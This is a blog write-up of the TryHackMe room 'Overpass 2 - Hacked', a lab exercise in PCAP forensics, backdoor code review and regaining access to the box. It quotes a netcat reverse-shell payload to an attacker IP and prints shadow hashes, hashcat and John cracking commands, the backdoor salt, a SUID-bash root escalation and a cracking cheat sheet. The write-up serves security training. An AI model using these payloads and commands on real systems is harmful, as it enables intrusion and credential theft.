Overpass 2, Hacked - TryHackMe
7 min read
Published at: Mar 29, 2024

Overpass has been hacked! Can you analyse the attacker's actions and hack back in?
Metadata
Meta
- Room name: Overpass 2 - Hacked
- URL: https://tryhackme.com/room/overpass2hacked
Goal
The goal of the exercise is to analyse network traffic to figure out how an adversary hacked into a system, thereafter replicate the attack.
Cheat Sheet
Before we begin, as always there is a generic Cheat Sheet for this room which could be integrated in your own notes. You find it at at the bottom of this write-up. You can also find all of my notes at https://hailstormsec.com/posts/categories/notes.
Tasks
Task 1: Forensics - Analyse the PCAP
What was the URL of the page they used to upload a reverse shell?
We begin by loading up the pcap in wireshark. A file upload via the webserver hints that we should look at the http traffic. More so the files found in the pcap.
To find the files go to File -> Export Objects -> HTTP.

By clicking on them we get the packets for that file on the main wireshark window. Clicking on the `upload.php` (with larger file size) and following the HTTP-stream (Right-click -> Follow -> HTTP-Stream) we find the following:

We find the PHP reverse shell together with the URL. Note that we also find the malicious IP-address being 192.168.170.145
Answers(s)
/development/
What payload did the attacker use to gain access?
Answer to this question is found in the previous What was the URL of the page they used to upload a reverse shell?.
Answers(s)
&1|nc 192.168.170.145 4242 >/tmp/f")?>
What password did the attacker use to privesc?
Knowning the IP-address of the adversary - we can filter on the address as src to see what traffic it is generating:
ip.src == 192.168.170.145

It looks like the adversary is trying to get a stable shell - now we can follow the TCP-stream to look further (Right-click -> Follow -> TCP-stream).

Answers(s)
whenevernoteartinstant
How did the attacker establish persistence?
Answer to this question is found in the previous What password did the attacker use to privesc?.
Answers(s)
Flag{}
Using the fasttrack wordlist, how many of the system passwords were crackable?
In the same TCP-stream, the adversary listed the /etc/shadow file, where we can see the following hashes:
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
I put them in a new file (hashes) and used JohnTheRipper with the following command:
john hashes --wordlist=/usr/share/wordlists/fasttrack.txt

Answers(s)
4
Task 2: Research - Analyse the code
What's the default hash for the backdoor?
We navigate to https://github.com/NinjaJc01/ssh-backdoor to look at the code and see if it has a hash to match against itself. We look more specificly at the main.go file.

Answers(s)
bdd04d9bb7621687f5df9001f5098eb22bf19eac4c2c30b6f23efed4d24807277d0f8bfccb9e77659103d78c56e66d2d7d8391dfc885d0e9b68acd01fc2170e3
What's the hardcoded salt for the backdoor?
If we keep looking at the main.go file, we see the following two functions mentioning the variable salt:
func verifyPass(hash, salt, password string) bool {
resultHash := hashPassword(password, salt)
return resultHash </b> hash
}
func hashPassword(password string, salt string) string {
hash := sha512.Sum512([]byte(password + salt))
return fmt.Sprintf("%x", hash)
}
At the bottom of the file we find the function passwordHandler utilising verifyPass... with the hardcoded salt!
func passwordHandler(_ ssh.Context, password string) bool {
return verifyPass(hash, "1c362db832f3f864c8c2fe05f2002a05", password)
}
Answers(s)
1c362db832f3f864c8c2fe05f2002a05
What was the hash that the attacker used? - go back to the PCAP for this!
If we look one last time at the code, we find the flag to take in the has value:
flaggy.UInt(&lport, "p", "port", "Local port to listen for SSH on")
flaggy.IP(&lhost, "i", "interface", "IP address for the interface to listen on")
flaggy.String(&keyPath, "k", "key", "Path to private key for SSH server")
flaggy.String(&fingerprint, "f", "fingerprint", "SSH Fingerprint, excluding the SSH-2.0- prefix")
flaggy.String(&hash, "a", "hash", "Hash for backdoor") // HERE
flaggy.Parse()
Looking at the same TCP-stream as before we find the adversary running the command:
james@overpass-production:~/ssh-backdoor$ ./backdoor -a 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
Answers(s)
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed

Crack the hash using rockyou and a cracking tool of your choice. What's the password?
From the code we know that it is SHA512. To identify the hash-type number for hashcat use:
hashcat -h | grep SHA512
Put the hash into a file and crack it using hashcat:

Answers(s)
november16
Task 3: Attack - Get back in!
The attacker defaced the website. What message did they leave as a heading?
Navigate to the webserver of the attackbox (port 80).
Answers(s)
H4ck3d by CooctusClan
What's the user flag?
In the same TCP-stream as before we can see on the last line that the backdoor is open on port 2222:
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222
Thus when trying to connect to the server we need to specify the port number.

The flag is located in the users home directory.
Answers(s)
thm{d119b4fa8c497ddb0525f7ad200e6567}
What's the root flag?
I have a habit of always using ls -la to list hidden files. In this case it helped me find the elf-file .suid_bash with the suid-bit active. What this mean is that we can execute it with the permission of the file owner, which is root.

If it does what the file name says it does, it means it will spawn a bash shell. So if we activate it with the suid-bit, it will give us a root shell instead!

Answers(s)
thm{d53b2684f169360bb9606c333873144d}
Cheat Sheet
You can also find all of the following under the notes category.
JohnTheRipper
Also:
- zip2john
- ssh2john
- neo2john
- rar2john
- etc... https://www.kali.org/tools/john/
# Combine passwd and shadow for linux systems
sudo unshadow /etc/passwd /etc/shadow > unshadowed
# unshadowed parser
cat unshadowed | awk +F: '{print $2}' | sort -u
john --wordlist=list.txt --format=md5crypt unshadowed.txt
Add rules
You can add rules with --rules=best64 or KoreLogic
Cracked passwords stored in ~/.john/john.pot or add --show and --show=left
Hashcat
-
Mode (-a):
- 0 - wordlist
- 1 - combinatory wordlists
- word + short word/number
- position matter (prepend/append)
- 3 - brute force
- specify the format with markers:
- ?l - lower
- ?u - big
- ?d - digits
- ?s - space and special
- ?a - all of the above
- specify the format with markers:
- 6 - wordlist + brute
- wordlist + markers
- 7 - brute + wordlist
- same as 6 but prepend markers
-
Hash (-m):
- 0 - md5
- 100 - sha1
- 500 - md5crypt (unix)
- 1000 - NT
- 1710 - sha512($pass.$salt)
- 1720 - sha512($salt.$pass)
- 5600 - NTLMv2-SSP
- 7900 - Drupal 7
- 13100 - Kerberos 5
Rules (-r):
- best64.rule
Cracked passwords stored in ~/.local/share/hashcat/hashcat.potfile or --show --user
Example
hashcat -a 0 -m 1000 hash /usr/share/wordlists/rockyou.txt can also add --quiet for supressed output
SUID-, SGID-, Sticky-bits

| Permission | On Files | On Directories |
|---|---|---|
| SUID Bit | User executes the file with permissions of the file owner | - |
| SGID Bit | User executes the file with the permission of the group owner. | File created in directory gets the same group owner. |
| Sticky Bit | No meaning | Users are prevented from deleting files from other users. |
Check SUID bits:
find / -perm /4000 2>/dev/null
/- start looking recursivly from the root directory-perm- specify file permission we are looking for/4000- list all files with the SUID bit active2>/dev/nul- remove all errors from STDOUT (screen)
Support me
Thank you so much for reading and I hope you found it inspirational or helpful! You can best support me by doing any of the following bellow!
- Turn off Adblocker: A simple yet impactful way to support me for free.
- Sign Up: If you haven't already, consider signing up to get access to more content and receive optional newsletters.
- Buy Premium: Explore the Premium option for additional perks and exclusive content.
- Give a Tip: Your generosity is always very appreciated.
You can read more about the perks of being a Member or Subscriber here.
Additionally, you can stay updated and engage with me on social media:
Contact me here: [email protected]


